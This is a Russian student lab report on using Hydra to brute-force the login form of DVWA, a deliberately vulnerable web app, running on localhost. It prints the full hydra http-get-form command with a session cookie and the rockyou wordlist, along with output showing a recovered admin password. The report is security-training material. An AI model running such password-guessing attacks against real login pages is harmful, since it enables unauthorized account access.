Индивидуальный проект

Этап 3. Использование Hydra

Артамонов Тимофей Евгеньевич

Содержание

1	Цель работы	5
2	Теоретеческое введение	6
3	Выполнение лабораторной работы	8
4	Выводы	12
Сп	исок литературы	13

Список иллюстраций

3.1	Security level Low	8
	Файл с паролями rockyou.txt	Ç
3.3	Окно с логином и паролем	Ç
	Запрос GET	(
3.5	Содержимое файла config.inc.php.dist	(
3.6	PHPSESSID домена 127.0.0.1	(
3.7	Получили пароль password для логина admin, все получилось 1	1
3.8	Получили две пары логинов и паролей, потому что для логина ре-	
	гистр не учитывается, а в файле это разные строки	. 1

Список таблиц

1 Цель работы

Применить метод bruteforce с помощью Hydra для подбора логина и пароля для слабозащищенных учетных записей.

2 Теоретеческое введение

DVWA (Damn Vulnerable Web Application) - это веб-приложение на PHP/MySQL, которое "чертовски" уязвимо. Его основная цель — помочь специалистам по безопасности протестировать свои навыки и инструменты в легальной среде, помочь веб-разработчикам лучше понять процессы обеспечения безопасности веб-приложений, а также помочь студентам и преподавателям изучить вопросы безопасности веб-приложений в контролируемой учебной среде. Цель DVWA — отработать некоторые из наиболее распространенных веб-уязвимостей с различными уровнями сложности, используя простой и понятный интерфейс. Пожалуйста, обратите внимание, что в этом программном обеспечении есть как задокументированные, так и незадокументированные уязвимости. Это сделано намеренно. Вам предлагается попытаться обнаружить как можно больше проблем. [1]

Некоторые из уязвимостей веб приложений, который содержит DVWA: Брутфорс: Брутфорс HTTP формы страницы входа - используется для тестирования инструментов по атаке на пароль методом грубой силы и показывает небезопасность слабых паролей. Исполнение (внедрение) команд: Выполнение команд уровня операционной системы. Межсайтовая подделка запроса (CSRF): Позволяет «атакующему» изменить пароль администратора приложений. Внедрение (инклуд) файлов: Позволяет «атакующему» присоединить удалённые/локальные файлы в веб приложение. SQL внедрение: Позволяет «атакующему» внедрить SQL выражения в HTTP из поля ввода, DVWA включает слепое и основанное на ошибке SQL внедрение. Небезопасная выгрузка файлов: Позволяет «атакую-

щему» выгрузить вредоносные файлы на веб сервер. Межсайтовый скриптинг (XSS): «Атакующий» может внедрить свои скрипты в веб приложение/базу данных. DVWA включает отражённую и хранимую XSS. Пасхальные яйца: раскрытие полных путей, обход аутентификации и некоторые другие. DVWA имеет три уровня безопасности, они меняют уровень безопасности каждого веб приложения в DVWA: Невозможный — этот уровень должен быть безопасным от всех уязвимостей. Он используется для сравнения уязвимого исходного кода с безопасным исходным кодом. Высокий — это расширение среднего уровня сложности, со смесью более сложных или альтернативных плохих практик в попытке обезопасить код. Уязвимости не позволяют такой простор эксплуатации как на других уровнях. Средний — этот уровень безопасности предназначен главным образом для того, чтобы дать пользователю пример плохих практик безопасности, где разработчик попытался сделать приложение безопасным, но потерпел неудачу. Низкий — этот уровень безопасности совершенно уязвим и совсем не имеет защиты. Его предназначение быть примером среди уязвимых веб приложений, примером плохих практик программирования и служить платформой обучения базовым техникам эксплуатации. [2]

3 Выполнение лабораторной работы

Сменили уровень безопасности на Low. (рис. 3.1)



Рис. 3.1: Security level Low

Распаковали архив с файлом с наиболее распространенными паролями. (рис. 3.2)




Рис. 3.2: Файл с паролями rockyou.txt

Зашли в раздел brute force. (рис. 3.3)



Рис. 3.3: Окно с логином и паролем

Посмотрим код этой страницы. (рис. 3.4)

Рис. 3.4: Запрос GET

Посмотрим содержимое файла. (рис. 3.5)



Рис. 3.5: Содержимое файла config.inc.php.dist

Найдем в куки PHPSESSID. (рис. 3.6)

```
hydra -l admin -P ~/Downloads/rockyou.txt 127.0.0.1 http-get-form "/DVWA/vulnerabilities/brute/index.php:username=^USER^6password=^PASS^6Login=Login:H -Cookie\:PHPSESSID=c708jtutoqn34b6j7eldpi8cbg;security=low:F=Username and/or password incorrect"

Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-26 16: 02:15

[INFORMATION] escape sequence \: detected in module option, no parameter veri fication is performed.

[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1 /p:14344399), ~896525 tries per task

[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/inde x.php:username=^USER^6password=^PASS^6Login=Login:H=Cookie\:PHPSESSID=c708jtu toqn34b6j7eldpi8cbg;security=low:F=Username and/or password incorrect

[80][http-get-form] host: 127.0.0.1 login: admin password: password

1 of 1 target successfully completed, 1 valid password found

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-26 16: 02:17
```

Рис. 3.6: PHPSESSID домена 127.0.0.1

Запустим командой подбор паролей. (рис. 3.7)

Рис. 3.7: Получили пароль password для логина admin, все получилось

Теперь создадим файл с частыми логинами и будем подбирать и логин и пароль. (рис. 3.8)

Получили две пары логинов и паролей, потому что для логина регистр не учитывается, а в файле это разные строки

Рис. 3.8: Получили две пары логинов и паролей, потому что для логина регистр не учитывается, а в файле это разные строки

4 Выводы

Использовали Hydra и подобрали логин и пароль для слабозащищенной учетной записи.

Список литературы

- 1. DVWA [Электронный ресурс]. 2024 GitHub, Inc., 2024. URL: https://github.c om/digininja/DVWA.
- 2. Этап 2. DVWA [Электронный ресурс]. RUDN, 2024. URL: https://esystem.rudn .ru/mod/page/view.php?id=1140704.